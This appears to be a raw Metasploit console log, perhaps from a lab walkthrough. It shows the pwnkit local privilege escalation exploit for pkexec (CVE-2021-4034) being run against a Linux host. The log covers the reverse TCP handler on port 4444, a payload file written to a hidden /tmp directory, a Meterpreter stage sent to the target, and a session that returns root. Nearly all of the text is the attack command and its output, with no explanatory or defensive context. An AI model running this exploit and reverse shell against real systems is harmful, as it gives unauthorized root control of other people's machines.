 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[-] Handler failed to bind to 192.168.1.18:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.vmqyuzhft
[+] The target is vulnerable.
[*] Writing '/tmp/.yywreiv/bbwnmcq/bbwnmcq.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.yywreiv
[*] Sending stage (3020772 bytes) to 192.168.1.104
[+] Deleted /tmp/.yywreiv/bbwnmcq/bbwnmcq.so
[+] Deleted /tmp/.yywreiv/.rbhdplxy
[+] Deleted /tmp/.yywreiv
[*] Meterpreter session 3 opened (192.168.1.18:4444 -> 192.168.1.104:40586 ) at 2022-07-03 15:59:44 +0800
meterpreter > getuid
Server username: root
meterpreter >